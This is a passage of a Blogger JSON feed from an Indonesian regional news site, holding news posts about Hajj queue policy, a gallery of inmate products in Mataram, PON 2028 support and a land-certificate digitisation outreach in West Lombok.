src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/w640-h426\/IRFN8452.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK BARAT\u003C\/b\u003E — Menteri Haji dan Umrah, KH Mochamad Irfan Yusuf menegaskan bahwa penyelenggaraan ibadah haji saat ini sepenuhnya dijalankan berdasarkan nomor porsi dan urutan pendaftaran, sehingga tidak ada lagi peluang bagi calon jemaah untuk berangkat dengan cara melompati antrean.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenegasan tersebut disampaikan Menhaj yang akrab disapa Gus Irfan, saat menghadiri Temu Alumni IKAPETE (Ikatan Alumni Keluarga Pesantren Tebuireng) NTB sekaligus Silaturahmi Tokoh Agama dan Masyarakat Lombok Barat di Pesantren Sains Khairul Wadi Tebuireng Lombok, Jumat (16\/1\/2026).\u003C\/p\u003E\u003Cp\u003EDalam lawatannya ke Lombok, Menhaj didampingi sejumlah jajarannya. Di antaranya, Dirjen PEEH, Prof. Jaenal Effendi, M. Henikam, Gibran M.F skelaku TA, Karo Umum Slamet, dan pejabat Kementerian lainnya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Dijaman saya tidak ada lagi istilah loncat nomor urut haji. kalau ada itu silahkan laporkan ke saya, lapor mereka (seraya menjuk dirjen yang menyertai,red) itu berarti ada apa-apanya,\" tegasnya.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EGus Irfan menjelaskan, pemerintah terus melakukan pembenahan tata kelola haji, baik dari sisi regulasi, sistem antrean, maupun pengelolaan kuota. Upaya tersebut, menurut dia, mulai berdampak pada penurunan masa tunggu haji secara nasional, meskipun antrean di sejumlah daerah masih tergolong panjang.\u003C\/p\u003E\u003Cp\u003EUntuk Provinsi Nusa Tenggara Barat, Gus Irfan menyebut pemerintah berupaya menyesuaikan porsi kuota haji dengan kebutuhan masyarakat, mengingat tingginya minat dan panjangnya daftar tunggu jemaah di wilayah tersebut.\u003C\/p\u003E\u003Cp\u003ESejumlah aspirasi juga disampaikan masyarakat, antara lain terkait kepastian antrean haji, transparansi kuota, serta perlindungan jemaah.\u003C\/p\u003E\u003Cp\u003ESelain membahas kebijakan haji, Gus Irfan juga menyinggung pentingnya pengembangan ekosistem ekonomi haji dan umrah. Ia menilai, penyelenggaraan haji tidak hanya menyangkut aspek ibadah, tetapi juga memiliki potensi besar dalam mendorong perekonomian umat, termasuk di daerah.\u003C\/p\u003E\u003Cp\u003E“Pak Presiden Parbowo berepesan ke saya, dana haji ini nilai sangat besar, jangan semuanya tumpah ke Saudi semua. Misalanya beras dari Idonesia, bumbu dan lain. Dan ini sudah berjalan dan akan terus kita tingkatkan,\" imbuhnya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUB020frP2bHfg64hF_X4f2i-uGiH7Z8C-ojolTMzEGt8xrjycDSEbLLE0dEFTtxA3761XtsBb8A5mXzWC7RzSszVe-P9UYLSHlqNoOCkLioWnFhZmsVNs8Q62Q3TIFv4k8XTv9VBBQ419NgccoyELTpn0PVRBc6wZGxzsylmcUd18yHxla-MEZodaU7q3\/s4176\/IRFN8561.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2784\" data-original-width=\"4176\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUB020frP2bHfg64hF_X4f2i-uGiH7Z8C-ojolTMzEGt8xrjycDSEbLLE0dEFTtxA3761XtsBb8A5mXzWC7RzSszVe-P9UYLSHlqNoOCkLioWnFhZmsVNs8Q62Q3TIFv4k8XTv9VBBQ419NgccoyELTpn0PVRBc6wZGxzsylmcUd18yHxla-MEZodaU7q3\/w640-h426\/IRFN8561.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPenguatan ekosistem ekonomi haji di daerah menjadi langkah strategis agar manfaat ibadah haji tidak hanya dirasakan saat musim haji, tetapi juga mampu menggerakkan perekonomian masyarakat secara berkelanjutan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelain bertemu dengan masyarakat, gus Irfan juga bertemu dengan para alumni pesantren Tebuireng yang tergabung dalam IKAPETE NTB, sekaligus memperkuat sinergi antara pemerintah, pesantren, dan masyarakat dalam meningkatkan kualitas penyelenggaraan haji serta pengembangan ekonomi keumatan di daerah.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_01\u003C\/p\u003E\u003Cp\u003EEditor: zet\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1427411926552437169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-lombok-menteri-haji-gus-irfan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1427411926552437169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1427411926552437169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-lombok-menteri-haji-gus-irfan.html","title":" Kunjungi Lombok, Menteri Haji Gus Irfan Tegaskan Tak Ada Lagi Loncat Nomor Porsi Haji"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/s72-w640-h426-c\/IRFN8452.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6681959403188701880"},"published":{"$t":"2026-01-18T09:31:00.002+08:00"},"updated":{"$t":"2026-01-18T09:31:31.620+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/s4160\/63771.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2767\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/w400-h266\/63771.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur NTB Lalu Muhamad Iqbal meresmikan Galeri Produk Warga Binaan Lembaga Pemasyarakatan (Lapas) yang berlokasi di Kampung Pas, Kota Mataram, Sabtu (17\/1).\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian tersebut ditandai dengan peninjauan galeri produk UMKM hasil karya warga binaan lapas dari berbagai kabupaten dan kota di NTB. Kampung Pas dirancang sebagai ruang kreatif yang memadukan aktivitas ekonomi, kuliner, dan hiburan.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur mengatakan Kampung Pas merupakan ruang berjualan UMKM dengan konsep santai dan inklusif, dilengkapi hiburan musik langsung yang terbuka untuk masyarakat umum.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kami meresmikan Kampung Pas, tempat UMKM berjualan dengan suasana santai dan live music. Yang paling istimewa, kawasan ini dibangun dan diisi oleh karya warga binaan,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EKampung Pas merupakan inisiatif Kantor Wilayah Direktorat Jenderal Pemasyarakatan NTB yang didukung seluruh kepala lapas se-NTB, dengan melibatkan warga binaan sejak proses pembangunan hingga pengelolaan produk.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur mengajak masyarakat Kota Mataram dan sekitarnya menjadikan Kampung Pas sebagai alternatif destinasi rekreasi sekaligus bentuk dukungan terhadap proses pembinaan warga binaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Bagi warga Mataram yang mencari tempat berkumpul dengan suasana nyaman, pilihan kuliner beragam, dan parkir mudah, Kampung Pas bisa menjadi pilihan, sekaligus ikut mendukung pembinaan warga binaan,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, keberadaan Kampung Pas menjadi wujud nyata pemberdayaan warga binaan melalui kegiatan produktif dan bernilai ekonomi, serta bagian dari upaya menyiapkan mereka agar lebih siap kembali dan berkontribusi di tengah masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ETurut hadir dalam peresmian tersebut Kepala Kantor Wilayah Direktorat Jenderal Pemasyarakatan NTB serta Plt. Kepala Biro Umum dan Administrasi Pimpinan Setda Provinsi NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6681959403188701880\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kampung-pas-hadir-di-mataram-gubernur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6681959403188701880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6681959403188701880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kampung-pas-hadir-di-mataram-gubernur.html","title":"Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/s72-w400-h266-c\/63771.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9000587529096639285"},"published":{"$t":"2026-01-16T10:36:00.000+08:00"},"updated":{"$t":"2026-01-16T10:36:35.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/58636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w300-h400\/58636.jpg\" title=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Himpunan Mahasiswa Islam (HMI) MPO Badko Bali Nusra menyatakan dukungan penuh terhadap Provinsi Nusa Tenggara Barat (NTB) sebagai tuan rumah Pekan Olahraga Nasional (PON) XXII Tahun 2028.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua HMI MPO Bali Nusra, Abdul Halik, menilai penunjukan NTB sebagai tuan rumah PON merupakan kesempatan emas yang harus dimanfaatkan secara maksimal oleh Pemerintah Provinsi NTB, khususnya Gubernur NTB, dalam rangka mempercepat pembangunan ekonomi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini momentum besar untuk percepatan pembangunan NTB. Dengan adanya PON, dampaknya tidak hanya pada olahraga, tetapi juga ekonomi, pariwisata, dan kesejahteraan masyarakat,” ujarnya, Kamis (15\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, NTB memiliki potensi besar sebagai daerah tujuan wisata nasional maupun internasional. Selain dikenal dengan keindahan alamnya, NTB juga merupakan salah satu lumbung pangan nasional. Kehadiran PON, kata dia, akan menjadi ajang strategis untuk mempromosikan potensi tersebut secara luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB punya wisata yang bagus dan pangan yang berkualitas. Dengan PON, promosi wisata berjalan, ekonomi rakyat bergerak, dan UMKM pasti ikut hidup,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAbdul Halik menambahkan, penyelenggaraan PON harus dimaknai sebagai langkah konkret untuk mewujudkan kemajuan daerah, bukan sekadar seremoni olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Momentum ini adalah sinyal bagus untuk percepatan pembangunan NTB. Jadi NTB makmur mendunia itu bukan hanya slogan, tapi harapan seluruh masyarakat NTB,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan tersebut disampaikan Abdul Halik di sela-sela kegiatan Musyawarah Daerah (Musda) HMI Badan Koordinasi (Badko) Bali Nusra yang digelar di Svarga Resort Senggigi, Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menjelaskan, Musda HMI Badko Bali Nusra diselenggarakan untuk memilih ketua baru periode 2025–2028. Kegiatan ini mengangkat tema “Ikhtiar HMI: Jihad Ekologis, Perlindungan Ekosistem dan Lingkungan Berkelanjutan.”\u003Cbr \/\u003E\u003Cbr \/\u003E“Pembukaan Musda sudah dilakukan secara resmi. Mudah-mudahan musyawarah ini melahirkan ketua dengan gagasan progresif dan mampu membangun generasi intelektual, sehingga HMI bisa lebih baik ke depan,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9000587529096639285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html","title":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w300-h400-c\/58636.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6077108360918371024"},"published":{"$t":"2026-01-15T13:49:00.002+08:00"},"updated":{"$t":"2026-01-15T13:49:11.494+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s1600\/1000360945.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan 